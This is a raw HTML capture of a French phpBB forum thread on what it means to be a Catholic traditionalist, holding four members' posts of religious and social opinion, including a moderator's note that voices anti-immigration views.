

--- FILE ---
content_type: text/html
request_url: http://bousculade.online.fr/forum/viewtopic.php?p=699&sid=4a0a3910dc1c8d9abc83775fb4940bff
body_size: 11559
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" title="Le Forum de Bousculade Index du Forum" />
<link rel="search" href="./search.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" title="Rechercher" />
<link rel="help" href="./faq.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=29&amp;view=previous&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=29&amp;view=next&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=17&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" title="La Tradition catholique" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" title="Administration et réglementation du Forum" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" title="La famille" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" title="Le communisme en France" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" title="Ca se passe ailleurs ..." />
<link rel="chapter forum" href="viewforum.php?f=17&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" title="La Tradition catholique" />

<title>Le Forum de Bousculade :: Voir le sujet - «Qu'est ce qu'un traditionaliste ?»</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--
/*
  The original subSilver Theme for phpBB version 2+
  Created by subBlue design
  http://www.subBlue.com

  NOTE: These CSS definitions are stored within the main page body so that you can use the phpBB2
  theme administration centre. When you have finalised your style you could cut the final CSS code
  and place it in an external file, deleting this section to save bandwidth.
*/

/* General page style. The scroll bar colours only visible in IE5.5+ */
body {
	background-color: #E5E5E5;
	scrollbar-face-color: #DEE3E7;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-shadow-color: #DEE3E7;
	scrollbar-3dlight-color: #D1D7DC;
	scrollbar-arrow-color:  #006699;
	scrollbar-track-color: #EFEFEF;
	scrollbar-darkshadow-color: #98AAB1;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #006699; }
a:hover		{ text-decoration: underline; color : #DD6900; }
hr	{ height: 0px; border: solid #D1D7DC 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #FFFFFF; border: 1px #98AAB1 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #FFFFFF; border: 2px #006699 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #EFEFEF; }
td.row2	{ background-color: #DEE3E7; }
td.row3	{ background-color: #D1D7DC; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #FFFFFF;
		background-image: url(templates/subSilver/images/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold;
	background-color: #006699; height: 25px;
	background-image: url(templates/subSilver/images/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/images/cellpic1.gif);
			background-color:#D1D7DC; border: #FFFFFF; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #FFFFFF; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #D1D7DC; border: #FFFFFF; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #000000;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #000000; }
a.gen,a.genmed,a.gensmall { color: #006699; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #DD6900; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #000000 }
a.mainmenu		{ text-decoration: none; color : #006699;  }
a.mainmenu:hover{ text-decoration: underline; color : #DD6900; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; color: #FF6600; letter-spacing: 1px; color : #006699}
a.cattitle		{ text-decoration: none; color: #FF6600; }
a.cattitle:hover{ text-decoration: underline; color: #FF6600; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #006699; }
a.forumlink 	{ text-decoration: none; color : #006699; }
a.forumlink:hover{ text-decoration: underline; color : #DD6900; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #000000;}
a.nav			{ text-decoration: none; color : #006699; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #000000; }
a.topictitle:link   { text-decoration: none; color : #006699; }
a.topictitle:visited { text-decoration: none; color : #5493B4; }
a.topictitle:hover	{ text-decoration: underline; color : #DD6900; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #000000;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #000000; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #006699 }
a.postlink:visited { text-decoration: none; color : #5493B4; }
a.postlink:hover { text-decoration: underline; color : #DD6900}

/* Quote & Code blocks */
.code {
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #006600;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #444444; line-height: 125%;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #444444; letter-spacing: -1px;}
a.copyright		{ color: #444444; text-decoration: none;}
a.copyright:hover { color: #000000; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #000000;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #000000;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #FFFFFF;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #EFEFEF;
	color : #000000;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #FAFAFA;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #FAFAFA;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #DEE3E7; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css");
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
	  <td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr>
				<td><a href="index.php?sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/flore.jpg" alt="Le Forum de Bousculade Index du Forum" width="281" height="198" vspace="1" border="0" /></a></td>
				<td align="center" width="100%" valign="middle">
				  <p class="maintitle"><img src="http://bousculade.online.fr/forum/templates/subSilver/images/bousculade.gif" alt="Forum de bousculade" width="409" height="23">			      </p>
				  <table cellspacing="0" cellpadding="2" border="0">
					<tr>
						<td align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="faq.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a>&nbsp; &nbsp;<a href="search.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp; &nbsp;<a href="memberlist.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp; &nbsp;<a href="groupcp.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
						&nbsp;<a href="profile.php?mode=register&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a>&nbsp;
						</span></td>
					</tr>
					<tr>
						<td height="25" align="center" valign="top" nowrap="nowrap"><span class="mainmenu">&nbsp;<a href="profile.php?mode=editprofile&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp; &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp; &nbsp;<a href="login.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;&nbsp;<a href="http://bousculade.free.fr" target="_top" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" hspace="3" />retour au site &nbsp;</a></span></td>
					</tr>
			  </table></td>
			</tr>
		</table>

		<br />
	  <a href="index.php?sid=8931c5c57d30f65fcefe065a2acc6dbe"></a>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=29&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe">«Qu'est ce qu'un traditionaliste ?»</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=17&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=29&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=8931c5c57d30f65fcefe065a2acc6dbe" class="nav">Le Forum de Bousculade Index du Forum</a>
	  -> <a href="viewforum.php?f=17&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" class="nav">La Tradition catholique</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=29&amp;view=previous&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=29&amp;view=next&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="73"></a><b>G.Briffoteaux</b></span><br /><span class="postdetails">administrateur et modérateur<br /><img src="images/avatars/1043276001462f182441ec7.jpg" alt="" border="0" /><br /><br />Inscrit le: 23 Nov 2005<br />Messages: 49<br />Localisation: Paris 7e</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=73&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe#73"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Déc 02, 2005 2:24 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: «Qu'est ce qu'un traditionaliste ?»</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=73&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Pour étayer le débat sur ce sujet très controversé, je vous invite à relire le discours de Monseigneur Marcel Lefebvre :
<br />

<br />
<a href="http://bousculade.free.fr/religion/traditionaliste.php" target="_blank" class="postlink">http://bousculade.free.fr/religion/traditionaliste.php</a><br />_________________<br />Avoir des idées et les défendre c'est déjà exister ! Il n'y a rien de pire que le silence !</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a> <a href="http://bousculade.online.fr/" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>   <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="176"></a><b>Françoise</b></span><br /><span class="postdetails">Populaire<br /><br /><br />Inscrit le: 24 Nov 2005<br />Messages: 45<br />Localisation: Var</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=176&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe#176"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Déc 13, 2005 9:44 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: tradition...</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=176&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">L'Eglise traditionnelle est montrée du doigt, comme ne sachant pas suivre la modernisation du Monde.
<br />

<br />
Est-ce vraiment indispensable ? L'Eglise est éternelle et ses préceptes restent valables, quelquesoit le recul de la civilisation, car je ne pense pas que nous sortions grandis de notre nouvelle façon de vivre : union libre, avortement, plus d'éducation aux enfants, plus de charité, plus d'interdits.
<br />

<br />
Les traditionnalistes exercent leur culte dans des garages, des hangars, tandis que les églises servent de théâtre, de music-hall à des clients de tous poils et de toutes religions...
<br />

<br />
J'ai même vu une église dans le Puy-de-Dôme qui accueillait un "récital" d'une jeune communiste révolutionnaire. C'est ainsi qu'elle était présentée et le curé appelait à venir nombreux l'écouter !
<br />

<br />
Honteux !<br />_________________<br />Garder la tête haute, quoiqu'il advienne !</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=3&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=3&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="338"></a><b>Fremondiere</b></span><br /><span class="postdetails">Populaire<br /><img src="images/avatars/18.jpg" alt="" border="0" /><br /><br />Inscrit le: 28 Nov 2005<br />Messages: 27<br />Localisation: Var</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=338&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe#338"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Jan 10, 2006 1:31 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: tradition</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=338&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">tout ètre humain pour vivre croit dans tout dans rien .un stalinien disait la religion est l'opion des peuples. en ce qui concerne notre pays c'est l'èglise qui a faillit a sa tache .l'abandon de la confèssion a vu nettre les pys et la ce fut le dèbut et la fin du role de l'èglise .la socièter a sa part dans se dèbacle; le regroupement de la populations dans les villes l'èclatement des familles l;e chomage; la drogue;que  restera t'il apres nous??.</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=18&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>    <a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="339"></a><b>Gillet Guy</b></span><br /><span class="postdetails">Batailleur<br /><img src="images/avatars/27.jpg" alt="" border="0" /><br /><br />Inscrit le: 22 Déc 2005<br />Messages: 31<br />Localisation: Morbihan</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=339&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe#339"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Jan 10, 2006 4:37 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=339&amp;sid=8931c5c57d30f65fcefe065a2acc6dbe"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="color: red"><span style="text-decoration: underline">Modération </span>: L'auteur de ce message est invité à le déplacer dans la rubrique "politique", ou mieux dans la rubrique "immigration". Ici il s'agit d'une rubrique qui traite de la religion catholique et plus particulièrement de la "Tradition catholique", et non de problèmes posés par l'immigration et ses conséquences. L'immigration étant un véritable vecteur de la religion musulmane et responsable de l'islamisation larvée du pays. 
<br />

<br />
Faute d'être déplacé dans la bonne rubrique, ce message, et si intéressant soit-il, sera supprimé dans les 48h.</span>
<br />

<br />
-------------------------------------------------------------------------------------
<br />

<br />
L'Eglise, vaste sujet pour le pauvre chrétien que je suis, bien imparfait, bien faible, bien ignorant sur tout ce qui touche au mystère divin ! Pourtant en chrétien plutôt inculte, j'ai une vision très simpliste de l'Evangile et l'Eglise, qu'elle soit traditionnelle ou progressiste, à vrai dire je m'en fous ! J'ai simplement compris qu'il y a un type pas comme les autres, nommé Jésus, qui est venu pour nous laisser des messages tous simples mais très difficiles à mettre en pratique, on le voit bien.
<br />

<br />
Il nous a dit d'aimer son prochain comme soi-même, de servir les plus petits, les plus pauvres, d'accueillir l'étranger (on dirait l'immigré aujourd'hui avec ou sans papiers), de partager ses biens avec celui qui n'a pas et pas seulement prier pour sauver son âme. Avec lui, il n'y avait pas de cardinaux, d'évêques, etc..., non simplement de pauvres pécheurs qui lançaient leur filet pour gagner leur vie. Jésus n'avait pas de fortune personnelle à part son coeur qu'il donnait sans compter et cela n'a pas de prix.
<br />

<br />
Si l'on s'en tient aux textes, il allait en priorité vers ceux que l'on rejetait, les lépreux, les prostituées, les brigands et aujourd'hui, je suis sûr qu'il serait près des SDF, des immigrés, des sidéens et, avant de les juger, les aimerait de toute façon. Alors, oui, c'est pour toutes ces raisons que je crois en ce type extraordinaire qui est venu prendre la condition d'humain il y a plus de 2000 ans. Il a connu nos tentations, nos vices, nos faiblesses mais il n'a pas succombé parce qu'il croyait en son Père. Dès lors, il comprenait mieux que nous la faiblesse humaine et n'était sans doute pas aussi dur que nous le sommes, nous les pécheurs. Rappelez-vous qu'il a dit "que celui qui n'a jamais péché lance la première pierre...".
<br />

<br />
Pauvres de nous, pauvre de moi, qui souvent jugeons sans même connaître les gens, comme cela, à cause de peurs, de clichés imbéciles. On sait prier mais on ne sait pas forcément donner de l'amour aux autres, à TOUS LES AUTRES, d'où le bordel aujourd'hui, il n'y a pas d'autre mot ! Alors que la messe soit dite en latin, en français, en hébreu, en chinois..., je m'en fous royalement, ce ne sont pas les rites qui font l'homme, mais son coeur, sa capacité d'aimer toute créature de ce monde qui est à l'image de Dieu, et surtout la créature qui ne vit pas ou ne pense pas comme nous. Je reste persuadé que l'Eglise, ce ne sont pas les édifices, les cathédrales si belles soient-elles, les prélats. Non, celle-ci se trouve en chacun de nous à partir du moment où l'on aime Dieu et les autres. L'humain est un temple sacré et Jésus peut s'y trouver en permanence, à nous d'ouvrir les bonnes portes pour le trouver dans les recoins de notre coeur.
<br />

<br />
Voilà ce qui m'anime aujourd'hui et cette pauvre Foi qui est la mienne, je tente chaque jour de la simplifier au maximum en ayant une seule obsession en tête, l'AMOUR tout simplement. Et Dieu sait que j'en suis loin tellement, moi aussi, il m'arrive de prendre de mauvais chemins, mais l'espoir existe toujours lorsque l'on croit !</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
